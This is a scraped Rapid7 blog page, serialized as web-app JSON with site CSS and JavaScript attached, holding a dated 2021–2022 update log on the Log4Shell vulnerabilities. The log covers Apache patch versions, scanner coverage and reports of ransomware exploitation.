ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"a0aeb417640f4a53b7759cbed348977d\"},{\"text\":\" CISA has \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://www.cisa.gov/uscert/apache-log4j-vulnerability-guidance\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://www.cisa.gov/uscert/apache-log4j-vulnerability-guidance\"}},\"uid\":\"53b65ac56ee140ca820e5c09b3bee99c\",\"children\":[{\"text\":\"posted a dedicated resource page\"}]},{\"text\":\" for Log4j info aimed mostly at Federal agencies, but consolidates and contains information that will be used to protectors in any organization.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"aa1ae2db88f74edc937a0773073ab621\",\"children\":[{\"text\":\"Rapid7 Labs is now maintaing a \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://github.com/rapid7/data/blob/master/log4shell/heisenberg/exploit-strings.txt\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://github.com/rapid7/data/blob/master/log4shell/heisenberg/exploit-strings.txt\"}},\"uid\":\"b94b3553f051423989a2f85feb88c203\",\"children\":[{\"text\":\"regularly updated list of unique Log4Shell exploit strings\"}]},{\"text\":\" as seen by Rapid7's Project Heisenberg.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"be51073331df43bab90fa36a09a697f0\",\"children\":[{\"text\":\"[December 14, 2021, 4:30 ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"b5a0b302607c48258def644525758e43\"},{\"text\":\" Added a section (above) on what our IntSights team is seeing in criminal forums on the Log4Shell exploit vector.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"48177c3950f244fab0d2035d51a10409\",\"children\":[{\"text\":\"[December 15, 2021, 09:10 ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"143832fd4b4442aaae9275428ceccbb0\"},{\"text\":\" Added a new section to track active attacks and campaigns. See above for details on a new ransomware family incorporating Log4Shell into their repertoire.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"76e3bd0c01fc4b6195118a9130ab668a\",\"children\":[{\"text\":\"[December 15, 2021, 10:00 ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"322e8e1269044fb8a2890105b188136e\"},{\"text\":\" Along with the guidance below, our tCell team has a new, \"},{\"type\":\"a\",\"attrs\":{\"url\":\"/blog/post/2021/12/15/how-to-protect-your-applications-against-log4shell-with-tcell/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/blog/post/2021/12/15/how-to-protect-your-applications-against-log4shell-with-tcell/\"}},\"uid\":\"860d7a6b2bc34435ac08b73948fe6a32\",\"children\":[{\"text\":\"longer blog post\"}]},{\"text\":\" on these detections and how to use them to safeguard your applications.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"ac49b54c1e9d46ceac3491b0898e0a98\",\"children\":[{\"text\":\"[December 15, 2021 6:30 PM ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"5408861489a84f52af4375ec931fc6ec\"},{\"text\":\" Apache has fixed an additional vulnerability, CVE-2021-45046, in Log4j version 2.16.0 to address an incomplete fix for CVE-2021-44228 in certain non-default configurations. Apache's security bulletin now advises users that they must upgrade to 2.16.0 to fully mitigate CVE-2021-44228. InsightVM and Nexpose customers can assess their exposure to CVE-2021-45046 with an authenticated (Linux) check.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"aa1d0a821a9b4264a8b94fe57437ebcd\",\"children\":[{\"text\":\"Apache also appears to have updated their advisory with information on a separate version stream of Log4j vulnerable to CVE-2021-44228. They have issued a fix for the vulnerability in version 2.12.2 as well as 2.16.0. We are investigating the feasibility of InsightVM and Nexpose coverage for this additional version stream.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"f4656832830841f4952edb3ea4e0bbf0\",\"children\":[{\"text\":\"Version 6.6.120 of the Scan Engine and Console is now available to InsightVM and Nexpose customers and includes improvements to the authenticated Linux check for CVE-2021-44228.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"eeefb2ed2d514b53952e399cabcee947\",\"children\":[{\"text\":\"[December 17, 2021 09:30 ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"68089f23984f4df3abce1546d7e1e29f\"},{\"text\":\" An \\\"external resources\\\" section has been added that includes non-Rapid7 resources on Log4j/Log4Shell that may be of use to customers and the community.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"2ceecbefdf204f9da181c9f01a019350\",\"children\":[{\"text\":\"CVE-2021-45046 has been escalated from a CVSS score of 3.7 to 9.0 on the \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://logging.apache.org/log4j/2.x/security.html\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://logging.apache.org/log4j/2.x/security.html\"}},\"uid\":\"2df861b1524d4d4aae509872866e9b1d\",\"children\":[{\"text\":\"Apache Foundation website\"}]},{\"text\":\". The vulnerability was designated when it became clear that the fix for CVE-2021-44228 was “incomplete in certain non-default configurations'' and has now been upgraded in severity due to reports that it not only allows for DoS attacks, but also information leaks and in some specific cases, RCE (currently being \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://twitter.com/GossiTheDog/status/1471791074314276867?s=20\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://twitter.com/GossiTheDog/status/1471791074314276867?s=20\"}},\"uid\":\"de3ef164c418434c8f61981cce535c3a\",\"children\":[{\"text\":\"reported for macOS\"}]},{\"text\":\"). No in-the-wild-exploitation of this RCE is currently being publicly reported. The fix for this is the Log4j 2.16 update released on December 13. If you have not upgraded to this version, we strongly recommend you do so, though we note that if you are on v2.15 (the original fix released by Apache), you will be covered in most scenarios. Update to 2.16 when you can, but don’t panic that you have no coverage.\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"af2947e75b3141fc848dc9356deed75e\"},{\"text\":\" CVE-2021-45046 is an issue in situations when a logging configuration uses a non-default Pattern Layout with a Context Lookup. In this case, attackers with control over Thread Context Map (MDC) input data can craft malicious input data using a JNDI Lookup pattern.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"ef3d10eee85e4a7caf644602a8037b2e\",\"children\":[{\"text\":\"[December 17, 12:15 PM ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"4d8b2d09f7694083bb047b0687fafdab\"},{\"text\":\" Starting in version 6.6.121 released December 17, 2021, we have updated product functionality to allow InsightVM and Nexpose customers to scan for the Apache Log4j (Log4Shell) vulnerability on Windows devices with the authenticated check for CVE-2021-44228. This update now gives customers the option to enable Windows File System Search to allow scan engines to search all local file systems for specific files on Windows assets. Customers should ensure they are running version 6.6.121 of their Scan Engines and Consoles and enable Windows File System Search in the scan template. The update to 6.6.121 requires a restart.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"6e2f3ce435034ab9b1a1d52b9a9d9a2a\",\"children\":[{\"text\":\"Note: Searching entire file systems across Windows assets is an intensive process that may increase scan time and resource utilization. To allow this, you can enable Windows file system searching in the scan template in order to use the authenticated check for Log4j on Windows systems.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"c089d2c9f36341edb3e62bf9b54e5898\",\"children\":[{\"text\":\"In some cases, customers who have enabled the “Skip checks performed by the Agent” option in the scan template may see that the Scan Engine has skipped authenticated vulnerability checks. If you have the Insight Agent running in your environment, you can uncheck “Skip checks performed by the Agent” option in the scan template to ensure that authenticated checks run on Windows systems.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"8a54890e1ab64e32a07ca38b4ec3e226\",\"children\":[{\"text\":\"[December 17, 4:50 PM ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"ed765577018c43acb612866e45ddc693\"},{\"text\":\" Insight Agent collection on Windows for Log4j has begun rolling out in version 3.1.2.38 as of December 17, 2021. It will take several days for this roll-out to complete. If you are using the Insight Agent to assess your assets for vulnerabilities and you are not yet on version 3.1.2.38, you can uncheck the “Skip checks performed by the Agent” option in the scan template to ensure that authenticated checks run on Windows systems.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"b9e5b26c42094ea0a3e5140b407e6188\",\"children\":[{\"text\":\"Read more about scanning for Log4Shell \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://docs.rapid7.com/insightvm/apache-log4j/\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://docs.rapid7.com/insightvm/apache-log4j/\"}},\"uid\":\"b1e3f8b874a8465895ffd32ef5bc1068\",\"children\":[{\"text\":\"here\"}]},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"868ce511962349098c0012c4579d4f4b\",\"children\":[{\"text\":\"[December 17, 2021, 6 PM ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"3ae7f9747a4b46a5b053f03c58bb74ef\"},{\"text\":\" Reports are coming in of ransomware group, Conti, leveraging CVE-2021-44228 (Log4Shell) to mount attacks. According to a \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://www.advintel.io/post/ransomware-advisory-log4shell-exploitation-for-initial-access-lateral-movement\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://www.advintel.io/post/ransomware-advisory-log4shell-exploitation-for-initial-access-lateral-movement\"}},\"uid\":\"baec003a75b740459f9bf364e5f439be\",\"children\":[{\"text\":\"report\"}]},{\"text\":\" from AdvIntel, the group is testing exploitation by targeting vulnerable Log4j2 instances in VMware vCenter “for lateral movement directly from the compromised network resulting in vCenter access affecting US and European victim networks from the pre-existent Cobalt Strike sessions.” Expect more widespread ransom-based exploitation to follow in coming weeks.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"923e4bcfb1e84de5ad54da7d0b4ce4e5\",\"children\":[{\"text\":\"[December 20, 2021 8:50 AM ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"888acd03df544efbbc3aa86627ac461a\"},{\"text\":\" Added an entry in \\\"External Resources\\\" to \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://github.com/cisagov/log4j-affected-db\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://github.com/cisagov/log4j-affected-db\"}},\"uid\":\"8b04abc5c2a64b38ad5a90f642f41943\",\"children\":[{\"text\":\"CISA's maintained list of affected products/services\"}]},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"0a621f0b3f8e4f2a87e174212bcad51c\",\"children\":[{\"text\":\"[December 20, 2021 1:30 PM ET]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"c935aa271f4a4ac5a5e0fb6ef6a39f9b\"},{\"text\":\" InsightVM and Nexpose customers can assess their exposure to CVE-2021-45105 as of December 20, 2021 with an authenticated vulnerability check. CVE-2021-45105 is a Denial of Service (DoS) vulnerability that was fixed in Log4j version 2.17.0. Our check for this vulnerability is supported in on-premise and agent scans (including for Windows).\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"2561871f6ac34acf91c024e9a1e088fb\"},{\"text\":\" Content update: \"},{\"text\":\"ContentOnly-content-1.1.2361-202112201646\",\"attrs\":{\"style\":{}},\"code\":true},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"054c9f17a4d74ca1adb0fda36465f59f\"},{\"text\":\" JarID: 3961186789\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"233b88e64140494ab345de3a4e29daa3\",\"children\":[{\"text\":\"Please note that Apache's guidance as of December 17, 2021 is to update to version 2.17.0 of Log4j. While this is good guidance, given the severity of the original CVE-2021-44228, \"},{\"text\":\"organizations should prioritize ensuring all Log4j versions have been updated to at least 2.16.0.\",\"attrs\":{\"style\":{}},\"bold\":true}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"1768893ece8e499f916eb2f17d87a127\",\"children\":[{\"text\":\"[December 22, 2021]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"d5a8f0d7893d42adb70ff95e41b195b4\"},{\"text\":\" Rapid7 has released a new Out of Band Injection Attack template to test for Log4Shell in InsightAppSec. Learn more about the details \"},{\"type\":\"a\",\"attrs\":{\"url\":\"/blog/post/2021/12/22/test-for-log4shell-with-insightappsec-using-new-functionality/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/blog/post/2021/12/22/test-for-log4shell-with-insightappsec-using-new-functionality/\"}},\"uid\":\"d6a0a7a3d0c0433593e61f688da80ccb\",\"children\":[{\"text\":\"here\"}]},{\"text\":\".\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"65c061a34b5f428b8e2e90d41755c8a4\",\"children\":[{\"text\":\"[December 23, 2021]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"33b7a53926f542098a18dcee85c211f2\"},{\"text\":\" Apache has released Log4j 2.12.3 for Java 7 users and 2.3.1 for Java 6 users to mitigate Log4Shell-related vulnerabilities. Notably, both Java 6 and Java 7 are end-of-life (EOL) and unsupported; we strongly recommend upgrading to Java 8 or later. If you cannot update to a supported version of Java, you should ensure you are running Log4j 2.12.3 or 2.3.1.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"344a45245d2a48d0875336f0e61cb657\",\"children\":[{\"text\":\"[December 28, 2021]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"d2aea243d6ff40f58bb69d337d241bd2\"},{\"text\":\" Apache has \"},{\"type\":\"a\",\"attrs\":{\"url\":\"https://logging.apache.org/log4j/2.x/security.html\",\"style\":{},\"redactor-attributes\":{\"href\":\"https://logging.apache.org/log4j/2.x/security.html\"}},\"uid\":\"8403fc9c8f6a4d9a993ad6897acc33b0\",\"children\":[{\"text\":\"released\"}]},{\"text\":\" Log4j versions 2.17.1 (Java 8), 2.12.4 (Java 7), and 2.3.2 (Java 6) to mitigate a new vulnerability. CVE-2021-44832 is of moderate severity (CVSSv3 6.6) and exists only in a non-default configuration that requires the attacker to have control over Log4j configuration. \"},{\"text\":\"This is an extremely unlikely scenario.\",\"attrs\":{\"style\":{}},\"bold\":true},{\"text\":\" Applications do not, as a rule, allow remote attackers to modify their logging configuration files. While keeping up-to-date on Log4j versions is a good strategy in general, organizations should not let undue hype on CVE-2021-44832 derail their progress on mitigating the real risk by ensuring CVE-2021-44228 is fully remediated.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"e3785ed3471a4b91b6d5e744c5553ebf\",\"children\":[{\"text\":\"[January 3, 2022]\"},{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"d8b4ad4f94e54f46801c922630840194\"},{\"text\":\" InsightVM and Nexpose customers can assess their exposure to Log4j CVE-2021-44832 with an \"},{\"type\":\"a\",\"attrs\":{\"url\":\"/db/vulnerabilities/apache-log4j-core-cve-2021-44832/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/db/vulnerabilities/apache-log4j-core-cve-2021-44832/\"},\"target\":\"_self\"},\"uid\":\"4d68d49b64f64d50b4cdc50aa5951b4f\",\"children\":[{\"text\":\"authenticated vulnerability check\"}]},{\"text\":\" as of December 31, 2021. Please note that as we emphasized above, organizations should not let this new CVE, which is significantly overhyped, derail progress on mitigating CVE-2021-44228.\"}]},{\"type\":\"p\",\"attrs\":{},\"uid\":\"f168aa94238e41cbb16783705672ac88\",\"children\":[{\"text\":\"[February 4, 2022]\"}]},{\"type\":\"ul\",\"attrs\":{},\"uid\":\"6561d0017c954751977c148251bce491\",\"children\":[{\"type\":\"li\",\"attrs\":{},\"uid\":\"5032857b8ff84e5e915d3cfa527c486d\",\"children\":[{\"text\":\"The Log4j class-file removal mitigation detection is now working for Linux/UNIX-based environments.\"}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"bb4a8de962004b90a645174c1b0d159c\",\"children\":[{\"text\":\"An issue with occassionally failing Windows-based remote checks has been fixed. Support for this new functionality requires an update to product version 6.6.125 which was released on February 2, 2022.\"}]},{\"type\":\"li\",\"attrs\":{},\"uid\":\"953cacc37714450da2611bfed36469f0\",\"children\":[{\"text\":\"Coverage has been added for \"},{\"type\":\"a\",\"attrs\":{\"url\":\"/db/vulnerabilities/vmware-horizon-connection-server-cve-2021-45046/\",\"style\":{},\"redactor-attributes\":{\"href\":\"/db/vulnerabilities/vmware-horizon-connection-server-cve-2021-45046/\"}},\"uid\":\"4053efcccd4e4eac92075140e9181009\",\"children\":[{\"text\":\"CVE-2021-4506\"}]},{\"text\":\" (the Log4j weakness identified within VMware Horizon Connection Server).\"}]}]},{\"type\":\"fragment\",\"attrs\":{},\"uid\":\"49dfaa02c2314a8db5dd9b543d53ee9f\",\"children\":[{\"text\":\"\\n\",\"break\":false,\"separaterId\":\"76ac8e4fd2d24768b93e276bdde7c404\"}]}],\"_version\":7}}}}]\n"])</script><script>self.__next_f.push([1,"51:I[6847,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"RelatedBlogPostsList\"]\n"])</script><script>self.__next_f.push([1,"44:[\"$\",\"section\",null,{\"data-component\":\"dynamic-blog-widget\",\"data-component-title\":\"dynamic-blog-widget-contenttypes-relatedblogposts-title\",\"className\":\"flex flex-col items-center px-5 py-[50px] sm:py-20 gap-[30px] md:gap-[50px] mx-auto w-full max-w-7xl !px-0 !pb-0 !pt-[60px]\",\"data-testid\":\"dynamic-blog-widget\",\"children\":[null,[\"$\",\"$L51\",null,{\"tag\":\"blt0c978991e4378da7\",\"excludedPostUid\":\"blt47b624b1b5a88bff\",\"locale\":\"en\",\"title\":\"Related blog posts\",\"widgetName\":\"dynamic-blog-widget\",\"slug\":\"/blog/post/2021/12/10/widespread-exploitation-of-critical-remote-code-execution-in-apache-log4j\"}]]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.rapid7.com/_next/static/css/4607fd028f2808fb.css
body_size: -2428
content:
.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rapid7.com/_next/static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js
body_size: 417
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9503],{10154:(e,s,n)=>{Promise.resolve().then(n.bind(n,87958)),Promise.resolve().then(n.bind(n,84019)),Promise.resolve().then(n.bind(n,99776)),Promise.resolve().then(n.bind(n,47785)),Promise.resolve().then(n.bind(n,25979)),Promise.resolve().then(n.bind(n,59441)),Promise.resolve().then(n.bind(n,80549)),Promise.resolve().then(n.bind(n,1043)),Promise.resolve().then(n.bind(n,11515)),Promise.resolve().then(n.bind(n,53455)),Promise.resolve().then(n.bind(n,45339)),Promise.resolve().then(n.bind(n,5947)),Promise.resolve().then(n.bind(n,86639)),Promise.resolve().then(n.bind(n,65084)),Promise.resolve().then(n.t.bind(n,52619,23)),Promise.resolve().then(n.t.bind(n,81356,23)),Promise.resolve().then(n.t.bind(n,41402,23)),Promise.resolve().then(n.bind(n,24437)),Promise.resolve().then(n.bind(n,36552)),Promise.resolve().then(n.bind(n,79202)),Promise.resolve().then(n.bind(n,2252)),Promise.resolve().then(n.bind(n,68814)),Promise.resolve().then(n.bind(n,51326)),Promise.resolve().then(n.bind(n,75652)),Promise.resolve().then(n.bind(n,26206)),Promise.resolve().then(n.bind(n,56818)),Promise.resolve().then(n.bind(n,72938)),Promise.resolve().then(n.bind(n,99445)),Promise.resolve().then(n.bind(n,2273)),Promise.resolve().then(n.bind(n,93327)),Promise.resolve().then(n.bind(n,42351)),Promise.resolve().then(n.bind(n,39776)),Promise.resolve().then(n.bind(n,16163)),Promise.resolve().then(n.bind(n,78322)),Promise.resolve().then(n.bind(n,86584)),Promise.resolve().then(n.bind(n,89270)),Promise.resolve().then(n.bind(n,93370)),Promise.resolve().then(n.bind(n,44104)),Promise.resolve().then(n.bind(n,90246)),Promise.resolve().then(n.bind(n,83906)),Promise.resolve().then(n.bind(n,86514)),Promise.resolve().then(n.bind(n,25147)),Promise.resolve().then(n.bind(n,95667)),Promise.resolve().then(n.bind(n,26201)),Promise.resolve().then(n.bind(n,77193)),Promise.resolve().then(n.bind(n,19076)),Promise.resolve().then(n.bind(n,16965)),Promise.resolve().then(n.bind(n,4659)),Promise.resolve().then(n.bind(n,7057)),Promise.resolve().then(n.bind(n,43358)),Promise.resolve().then(n.bind(n,78114)),Promise.resolve().then(n.bind(n,67231)),Promise.resolve().then(n.bind(n,8196)),Promise.resolve().then(n.bind(n,67918)),Promise.resolve().then(n.bind(n,81723)),Promise.resolve().then(n.bind(n,30609)),Promise.resolve().then(n.bind(n,97571)),Promise.resolve().then(n.bind(n,49792)),Promise.resolve().then(n.bind(n,56256)),Promise.resolve().then(n.bind(n,6847)),Promise.resolve().then(n.bind(n,26191)),Promise.resolve().then(n.bind(n,17474)),Promise.resolve().then(n.bind(n,29563)),Promise.resolve().then(n.bind(n,59860)),Promise.resolve().then(n.bind(n,10311)),Promise.resolve().then(n.bind(n,63727)),Promise.resolve().then(n.bind(n,56476)),Promise.resolve().then(n.bind(n,95612)),Promise.resolve().then(n.bind(n,50019)),Promise.resolve().then(n.bind(n,32887)),Promise.resolve().then(n.bind(n,73671)),Promise.resolve().then(n.bind(n,12015)),Promise.resolve().then(n.bind(n,63582)),Promise.resolve().then(n.bind(n,66947)),Promise.resolve().then(n.bind(n,64727)),Promise.resolve().then(n.bind(n,82133)),Promise.resolve().then(n.bind(n,91532)),Promise.resolve().then(n.bind(n,79768)),Promise.resolve().then(n.bind(n,30174)),Promise.resolve().then(n.bind(n,86926)),Promise.resolve().then(n.bind(n,68776)),Promise.resolve().then(n.bind(n,85471)),Promise.resolve().then(n.bind(n,73079)),Promise.resolve().then(n.bind(n,17163)),Promise.resolve().then(n.bind(n,29892)),Promise.resolve().then(n.bind(n,75160)),Promise.resolve().then(n.bind(n,47244)),Promise.resolve().then(n.bind(n,27314)),Promise.resolve().then(n.bind(n,9203)),Promise.resolve().then(n.bind(n,62797)),Promise.resolve().then(n.bind(n,7713)),Promise.resolve().then(n.bind(n,48197)),Promise.resolve().then(n.bind(n,11335)),Promise.resolve().then(n.bind(n,13496)),Promise.resolve().then(n.bind(n,47655)),Promise.resolve().then(n.bind(n,16594))},43358:(e,s,n)=>{"use strict";n.d(s,{default:()=>f});var l=n(95155),r=n(42191),i=n(98781),o=n(49902),t=n(51781),d=n(69353),a=n(24720),m=n(82999),h=n(15239),c=n(95604),b=n(9203);let v=e=>{let{name:s,image:n,isDefault:r=!1,size:i="sm"}=e,o="lg"===i?110:40;return(0,l.jsx)("div",{className:(0,a.cn)("border-gray-silver-sand-50 flex items-center justify-center overflow-hidden rounded-full border bg-white","lg"===i?"h-20 w-20 md:h-[110px] md:w-[110px]":"h-10 w-10"),children:(0,l.jsx)(h.default,{src:n,alt:s,width:o,height:o,className:(0,a.cn)("h-auto max-h-full w-auto max-w-full",!r&&"h-full w-full object-cover")})})},P=e=>{let{authorName:s,authorImage:n,authorSlug:r,isDefaultImage:i,isAuthorCard:o=!1,authorBio:t,avatarSize:d="sm"}=e;return o?(0,l.jsxs)("div",{className:"flex w-full flex-col gap-3 md:flex-row md:gap-5",children:[(0,l.jsx)("div",{className:"flex-shrink-0 self-start",children:(0,l.jsx)(v,{name:s,image:n,isDefault:i,size:d})}),(0,l.jsx)("div",{className:(0,a.cn)("flex flex-grow flex-col gap-3",!t&&"justify-center"),children:(0,l.jsxs)("div",{className:"flex flex-col gap-1.5",children:[(0,l.jsx)("h4",{className:"font-inter text-xl font-semibold leading-6 text-black-rich md:text-2xl md:leading-[120%]",children:s}),t&&(0,l.jsx)("p",{className:"font-inter text-base font-normal leading-[160%] text-gray-cadet",children:t})]})})]}):(0,l.jsxs)(b.LinkHandler,{href:"/".concat(null==r?void 0:r.replace(/^\/+/,"")),className:"flex items-center gap-[10px] no-underline",children:[(0,l.jsx)(v,{name:s,image:n,isDefault:i}),(0,l.jsx)("div",{className:(0,a.cn)("text-gray-charcoal","underline-offset-2 hover:underline hover:decoration-1"),children:s})]})};var x=n(19056),u=n(70456);let g=function(e){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m.D2;try{let n=(0,x.H)(e);if(Number.isNaN(n.getTime()))return"N/A";return(0,u.GP)(n,s)}catch(e){return"N/A"}},p=e=>{let{createdAt:s,updatedAt:n,readTime:r}=e,i=(0,c.useTranslations)("components.features.blog");return(0,l.jsxs)("div",{className:"font-inter mb-6 text-base font-normal leading-relaxed text-gray-600",children:[s&&(0,l.jsx)("time",{dateTime:s,children:g(s)}),n&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"mx-2",children:"|"}),(0,l.jsxs)("span",{className:"italic",children:[i("blogPostHeader.lastUpdated")," ",g(n)]})]}),(0,l.jsx)("span",{className:"mx-2",children:"|"}),null!=r?(0,l.jsxs)("span",{children:[r," ",i("blogPostHeader.minRead")]}):(0,l.jsx)("span",{className:"select-none text-gray-400 blur-sm",children:"xx ".concat(i("blogPostHeader.minRead"))})]})},f=e=>{var s,n,b,v,x,u,g,f,N,j,w;let{post:k,authors:_,widgetWidthType:y=m.ZR.DEFAULT}=e,{isBannerVisible:C,isSubNavVisible:A}=(0,o.t)(),{readTime:T}=(0,i.T)(),L=(0,d.A)(),D=(0,c.useTranslations)("components.features.blog"),E=(null==(v=k.blog_categoryConnection)||null==(b=v.edges)||null==(n=b[0])||null==(s=n.node)?void 0:s.title)||D("blogPostHeader.rapid7"),H=null==(f=k.featured_imageConnection)||null==(g=f.edges)||null==(u=g[0])||null==(x=u.node)?void 0:x.url,z=k.ghost_publish_date||(null==(N=k.system)?void 0:N.created_at)||"",F=k.last_ghost_update?k.last_ghost_update:(null==(j=k.system)?void 0:j.updated_at)||"";return(0,l.jsxs)("section",{className:(0,a.c6)({widgetWidthType:y,includePadding:!1},(()=>{let e=(0,a.cn)("px-5 pb-[50px] pt-[70px]"),s=C&&L?(0,a.cn)("pt-[130px] sm:pt-[150px] lg:pt-[170px]"):(0,a.cn)("sm:pt-[90px] lg:pt-[140px]"),n=A?C&&L?(0,a.cn)("pt-[130px] sm:pt-[150px] lg:pt-[230px]"):(0,a.cn)("sm:pt-[100px] lg:pb-20 lg:pt-[190px]"):"";return(0,a.cn)(e,s,n,"blog")})()),children:[(0,l.jsx)("div",{className:"absolute left-0 top-0 -z-10 hidden h-full w-full lg:block","aria-hidden":"true"}),(0,l.jsxs)("div",{className:(0,a.cn)("mx-auto w-full max-w-[1240px]",H?"flex flex-col items-center gap-10 lg:flex-row":""),children:[(0,l.jsxs)("div",{className:(0,a.cn)("flex flex-col lg:order-1",H?"lg:w-1/2":""),children:[(0,l.jsx)(t.BackLink,{title:"Back to Blog",fallbackUrl:"/blog/",directLink:!0,widgetName:"blog-back-button",className:"mb-[30px]"}),(0,l.jsx)("span",{className:(0,a.cn)("mb-3 block font-goodProNarrow text-lg font-bold uppercase","leading-tight tracking-[0.04em] text-blue-electric"),children:E}),(0,l.jsx)("h1",{className:"font-inter mb-3 font-extrabold leading-none tracking-tighter",children:k.title}),_&&_.length>0&&(0,l.jsx)("div",{className:(0,a.cn)("mb-3 flex flex-wrap items-center gap-5"),children:_.map((e,s)=>{var n,r,i,o,t,d,a,m;return(0,l.jsxs)("div",{className:"flex items-center gap-5",children:[(0,l.jsx)(P,{avatarSize:"sm",authorImage:"Rapid7"===e.title?"/rapid7-author-image.svg":(null==(o=e.pictureConnection)||null==(i=o.edges)||null==(r=i[0])||null==(n=r.node)?void 0:n.url)||"/default-author-image.svg",authorName:e.title||"Author",authorSlug:e.url||(e.title?e.title.toLowerCase().replace(/\s+/g,"-"):""),isDefaultImage:!(null==(m=e.pictureConnection)||null==(a=m.edges)||null==(d=a[0])||null==(t=d.node)?void 0:t.url)}),s<_.length-1&&(0,l.jsx)("span",{className:"text-gray-charcoal",children:"|"})]},"".concat(e.title,"-").concat(s))})}),(0,l.jsx)(p,{createdAt:z,updatedAt:F,readTime:T}),k.cta&&(0,l.jsx)(r.s,{cta:[k.cta],widgetName:"blog-post-header",ctaClassName:(0,a.cn)((null==(w=k.cta)?void 0:w.type)===m.EC.DEFAULT_LINK&&"pl-0 group-hover:pl-4"),className:"group flex items-center gap-5"})]}),H&&(0,l.jsx)("div",{className:"w-full lg:order-2 lg:w-1/2",children:(0,l.jsx)("div",{className:"relative aspect-[16/9] w-full overflow-hidden rounded-[16px]",children:(0,l.jsx)(h.default,{src:H,alt:k.title||"Featured image",fill:!0,className:"object-cover",sizes:"(min-width: 1024px) 50vw, 100vw",priority:!0})})})]})]})}}},e=>{e.O(0,[152,811,2806,4861,1831,9367,3740,8396,339,8087,6784,9937,7072,8921,5983,8793,8441,1255,7358],()=>e(e.s=10154)),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rapid7.com/_next/static/media/rapid7-logo.cd245920.svg
body_size: -1623
content:
